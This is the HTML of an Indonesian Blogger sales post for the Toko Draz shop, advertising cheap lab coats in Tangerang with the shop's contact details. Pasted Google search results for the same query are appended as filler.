<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Dancing+Script"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 2;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 3;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.jaslaboratorium.net/'>Toko Draz</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Konveksi Jas Laboratorium Ready Stok &amp; Custom Profesional

</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.jaslaboratorium.net/'>Home</a></li>
<li itemprop='name'><a href='http://www.jaslaboratorium.net/p/hubungi-kami.html' itemprop='url'>Hubungi Kami</a></li>
<li itemprop='name'><a href='http://www.jaslaboratorium.net/p/testimoni.html' itemprop='url'>Testimoni</a></li>
<li itemprop='name'><a href='http://www.jaslaboratorium.net/p/cara-order.html' itemprop='url'>Cara Order</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<a href='http://www.jaslaboratorium.net/' style='display: block'>
<img alt='Toko Draz' height='596px; ' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgT-57yM_uETXPQqpwR_fFpNwaqACXBrBCK1xmN94ZrCqW70jiS5-xp4ruAaVh8-uM_SMrpHnsqIr3CN5MOjmm_fG_XwG-g0_SWptCaLoikpRZ8pdta8pRfokacFZqVcu5Zeq0upWZ5nrAzw0jB-0RpZZK6MXos8eHRNqPC23wpaSjmTnjU7OYBxlkgfL5B=s1059' style='display: block' width='1059px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='1080' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiRXJlMMjfant-tOpYUP9RxNuzkLeUlRmgYXNErRT3IxMtCYlhdkHQE6KnIHcbHYQqUl8M3jRRTYmCrigT9i_tRkZEU0TDLvcQQn9GtCF0mEFeBr74rYe9BPQUsfsW_7br9tfZNigFYaO8LLwyLs3dQaoq7LrfPJ67oHu-5D9YFMHm6-Oge1XhRUXJtkivB=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 19 September 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.jaslaboratorium.net/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.jaslaboratorium.net/search/label/Jas%20Lab' property='v:title' rel='v:url'>Jas Lab</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17235119543694073387' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17235119543694073387' rel='author' title='konveksi abi 2'>
<span itemprop='name'>konveksi abi 2</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-09-19T23:38:00-07:00'>September 19, 2016</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.jaslaboratorium.net/search/label/Jas%20Lab' rel='tag'>Jas Lab</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1136452144024315720' itemprop='articleBody'>
<meta content=' 0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang      Jas lab merupakan baju yang seharusnya digunakan diruang lab. Jas ...' name='twitter:description'/>
<h3>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: large;">0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang</span></h3>
<div>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: large;"><br /></span></div>
<div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Jas lab merupakan baju yang
seharusnya digunakan diruang lab. Jas lab ini biasanya digunakan untuk
melindungi baju Anda dari noda serta cairan kimia yang bisa merusak baju Anda.
Nah, oleh sebab itu jas lab sangat diwajibkan penerapannya pada dikala Anda berada
di ruang lab.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Buat Anda terlebih pelajar, yang
sedang memerlukan jas lab. Bisa seketika pesan sekarang juga di <b><a href="http://www.jaslaboratorium.net/">Tempat Penjualan Jas Laboratorium Murah</a> Di Tangerang Toko Draz</b>. Mengapa seharusnya Toko Draz ? dikarenakan sudah
berpengalaman dalam memproduksi jas lab, dengan contoh dan mutu bahan yang
sudah diakui oleh standarisasi nasional.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="font-family: Arial, Helvetica, sans-serif;">Tempat Penjualan Jas Laboratorium Murah Di Tangerang Toko Draz</b><span style="font-family: Arial, Helvetica, sans-serif;">, menerima pemesanan jas lab dalam bentuk satuan ataupun grosiran. Jika
Anda memesan dalam jumlah banyak, tentunya kami akan memberikan harga relatif
murah dan juga sangat layak dengan harga pelajar. Nah,&nbsp;</span><b style="font-family: Arial, Helvetica, sans-serif;">Tempat Penjualan Jas Laboratorium Murah Di Tangerang Toko Draz</b><span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;ini
bisa digunakan untuk semua variasi ruang lab. Seperti ruang lab biologi,
fisika, serta kimia, ataupun ruang lab lainnya. <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s1600/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="0812 1350 5729 Harga Tempat Penjualan Jas Laboratorium Murah Di Tangerang" border="0" data-original-height="1280" data-original-width="905" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg" title="0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang" width="282" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="font-family: Arial, Helvetica, sans-serif;">Tempat Penjualan Jas Laboratorium Murah Di Tangerang Toko Draz</b><span style="font-family: Arial, Helvetica, sans-serif;">,
di bandingi dengan jas lab lainnya terang berbeda. Di&nbsp;</span><b style="font-family: Arial, Helvetica, sans-serif;">Tempat Penjualan Jas Laboratorium Murah Di Tangerang Toko Draz</b><span style="font-family: Arial, Helvetica, sans-serif;">, Anda akan menerima keunggulan seperti, kemudahan dalam bertransaksi,
barang ready stock bisa seketika kirim, mutu material bahan terbaik di kelasnya,
layak digunakan untuk Anda yang acap kali mengerjakan aktivitas di ruang lab
dikarenakan bahan nyaman dan tak panas di kala digunakan.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Nah, yuk buat Anda yang sedang
butuh jas lab dalam waktu pesat. Bisa seketika pesan jas lab di Toko Draz.
Pesat pengiriman dan tentunya mutu terjamin. Memakai bahan Drill dan Oxford,
yang memiliki tekstur halus dan nyaman digunakan. Jahitan sangat rapi dan tak
renggang, contoh terdapat lengan pendek dan contoh lengan panjang, dengan tiga
buah saku, kancing warna senada. Kwalitas dijamin 100% terjamin. Tersedia juga
bermacam-macam variasi ukuran, sehingga Anda tak perlu takut kebesaran atau pun
kekecilan. Bisa ditambahkan logo bordir nama Anda, menggunakan tekhnik computer
sehingga mutu bordir sangat rapi.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yuk, saatnya ganti jas lab Anda
dengan contoh dan tentunya mutu terbaik dari Toko Draz.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b>Informasi dan pemesanan, hubungi :<o:p></o:p></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b>Telepon&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; : (021) 22799527<o:p></o:p></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b>WA 1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 0812 1350 5729<o:p></o:p></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b>WA 2&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 0812 1907 4979<o:p></o:p></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b>WA 3&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; : 0858 1456 2678</b><o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b><br /></b></span></div>
<h3>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: large;">0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang</span></h3>
</div>
<div>
<span style="font-family: Arial, Helvetica, sans-serif; font-size: large;"><br /></span></div>
<div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
</div>
<div style="height: 100px; line-height: 3em; overflow: scroll; padding: 5px; width: 350px;">
Screen-reader users, click here to turn off Google Instant  
Sign in
Google


Tempat Penjualan Jas Laboratorium Murah Di Tangerang

AllMapsImagesNewsVideosMoreSearch tools
About 52,500 results (0  47 seconds) 
Search Results
Toko Jual Jas Laboratorium Murah | PT   RASANI KARYA MANDIRI
ptrkm  com &#8250; blog
Translate this page
Jun 27, 2016 - Kami Toko Jual Jas Laboratorium Murah | Jakarta | Tangerang selatan menjual berbagai macam produk seragam medis yang berkualitas       
Jas Laboratorium Lengan Panjang | Jas Lab | Jas Analis | Family Medika
familymedika  com &#8250; SERAGAM MEDIS
Translate this page
Family Medika adalah pusat distributor alat kesehatan murah dijakarta dan tangerang menjual Jas Laboratorium Lengan Panjang dengan harga murah dan       
Jas Laboratorium Lengan Pendek | Jas Lab | Jas Analis | Family Medika
familymedika  com &#8250; SERAGAM MEDIS
Translate this page
Pusat distributor alat kesehatan murah family medika di jakarta dan tangerang mejual Jas Laboratorium Lengan Pendek dengan harga murah dan terjangkau          Jas Laboratorium Lengan Pendek ini kami jual dengan harga yang relatif murah       
Grosir Jas Lab Analis Murah - Rafi Medika
rafimedika  com &#8250; blog
Translate this page
Sep 5, 2014 - ketik    Kode - Nama barang - Nama dan alamat pengiriman        Untuk pemesanan Grosir Jas Lab Analis Murah yang kami jual sangat mudah        di wilayah Ciputat Jl  Pajajaran No  64 Pamulang Barat Ciputat Tangerang Selatan  
tempat Bikin jas laboratorium murah ~ Pusat Pengadaan Seragam       
bikinseragam  konveksi  website          tempat-bikin-jas-laboratorium-m      
Translate this page
Apr 20, 2016 - tempat Bikin jas laboratorium (JASLAB) muah ciputat tangerang        Konveksi Seragam Murah, Mau Pesan Jas Laboratorium Murah berkualitas, konveksi           10 Mei 2015 - Jaslab Surabaya merupakan penjual Jas Lab untuk       
Jas Lab Tangerang Selatan ~ Pusat Pengadaan Seragam | Konveksi       
bikinseragam  konveksi  website  2015          jas-lab-tangerang-selatan  ht      
Translate this page
May 20, 2015 - Sep 5, 2014 - Rafi Medika Grosir Jas Lab Murah saat ini bernaung        Jual   Jas Laboratorium Lengan Panjang Warna Putih Rp  120  000  
Jual Jas Lab Satuan Di Tangerang - WordPress  com
https      bikinjaslab  wordpress  com          jual-jas-lab-satuan-di-tangeran      
Translate this page
6 days ago - Kami menjual jas lab murah di tangerang   Harga nya murah        Toko Jual Jas Laboratorium Murah | PT RASANI KARYA MANDIRI ptrkm com &#8250;       
Konveksi Seragam Tempat Bikin Jas Laboratorium | Konveksi Toko Abi
bikin-seragam  net  konveksi-seragam-tempat-bikin-jas-laboratorium  
Translate this page
Jul 30, 2015 - Konveksi seragam toko abi Selain menjual Jas lab, kami ah juga menjual        Konveksi seragam toko abi memberikan Grosir Jas Lab dengan harga yang murah          Serang, Kabupaten Tangerang, Kota Cilegon, Kota Serang, Kota Tangerang,          jual rompi murah &#183; konveksi rompi online &#183; konveksi tangerang       
Tempat Bikin Jas Laboratorium (JASLAB) Muah Ciputat Tangerang       
www  konveksiseragammurah  com          tempat-bikin-jas-laboratoriu      
Translate this page
Konveksi Seragam Murah, Mau Pesan Jas Laboratorium Murah berkualitas, konveksi seragam murah di tangerang, melayani buat baju lab murah di jakarta       
Jual Jas Lab harga murah distributor dan toko, beli online
www  indotrading  com  showcase  jas-lab
Translate this page
Jual jas lab murah, Harga jual terbaik, berbagai pilihan, murah langsung dari distributor dan toko di Indotrading  com Halaman 1  
Jual jas pria murah&#8206;
Adwww  kazoustore  com  jual-jas-pria-murah&#8206;0877-5823-4081
Cari jas pria murah utk pengantin ? setelan jas pria, pesan sekarang
Harga Jas Termurah&#8206;
Adwww  izito  com  Harga+Jas+Termurah&#8206;
Info Harga Jas Termurah Coba Hasil Pencarian Top 10 kami!
pintar Pencarian &#183; jelas &#183; tertib &#183; 8 Search Engine &#183; Cari Lebih Pintar &#183; Cari efisien
Tempat Jual Jas&#8206;
Adwww  zapmetasearch  com  Tempat+Jual+Jas&#8206;
Temukn Tempat Jual Jas Dapatkan Hasil Sekarang di ZapMeta?
Searches related to Tempat Penjualan Jas Laboratorium Murah Di Tangerang
jual jas laboratorium di jakarta
harga jas laboratorium
jual jas lab lengan panjang
jas lab murah
jual jas lab murah
jas lab kimia
harga jas laboratorium 2015
jual jas lab online
1 
2
3
4
5
6
7
8
9
10
Next
Jakarta, Special Capital Region of Jakarta - From your Internet address - Use precise location - Learn more   
Help Send feedback Privacy Terms
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html&title=0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html&title=0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html&title=0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg&description= 0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang      Jas lab merupakan baju yang seharusnya digunakan diruang lab. Jas ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html&title=0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' text='0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang >> http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Jas Lab
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_69.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17235119543694073387' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17235119543694073387' rel='author' title='author profile'>
<span itemprop='name'>konveksi abi 2</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-19T23:38:00-07:00'>September 19, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=1136452144024315720&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=1136452144024315720&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=1136452144024315720&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=1136452144024315720&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1434249433813918395&postID=1136452144024315720&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='http://www.jaslaboratorium.net/search/label/Jas%20Lab' rel='tag'>Jas Lab</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_69.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.jaslaboratorium.net/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281213505729" style="font-size: 200%;"><img alt="Link to this page" border="0" height="103" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxy5QolRo9c-8PGyDgGhBq_ykQDKd_Kua3dPXg1hlwWWZlVetikdVjL8gS3xOp8xAgtO00mfU08MOFNZzU5zXJm-n_n6hHX2oykt9gDHolXSuNvT6hAteIWtSUNVrh2E0pMJZ3CtN2WZZ3/w400-h103/klik+WA.png" width="300" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="text-align: center;">
<a href="tel:085814562678"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><img alt="Link to this page" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUnCHsxvTuXLjf7NzM8nqdgqpcYdBHtZJO-15JkPK7spdwlyVLf3bT2mNBIRx_nAPQm1buqYB6o1Qjn2zx1LxJJ74SJ-rPO0Vn6XixPRredU6uoTKxrtVwuMX54hWmWYUNS4z359uwwyD7/s200/icons-telephone-call-red-tokodraz+-+Copy.jpg" width="150" /></span></a><br />
<a href="tel:085814562678"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></a></div>
<div style="text-align: center;">
<a href="https://api.whatsapp.com/send?phone=62081213505729"><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><img alt="Link to this page" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxy5QolRo9c-8PGyDgGhBq_ykQDKd_Kua3dPXg1hlwWWZlVetikdVjL8gS3xOp8xAgtO00mfU08MOFNZzU5zXJm-n_n6hHX2oykt9gDHolXSuNvT6hAteIWtSUNVrh2E0pMJZ3CtN2WZZ3/s1600/klik+WA.png" width="200" /></span></a><br />
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span>
<span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><br /></span></div>
<div style="text-align: center;">
<b><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">Email : tokodraz@gmail.com</span></b></div>
<div style="text-align: center;"><b>Jalan Puskesmas No.175, Pondok Aren, Kota Tangerang Selatan&nbsp;</b></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4210869,4,29,115,60,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4210869&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
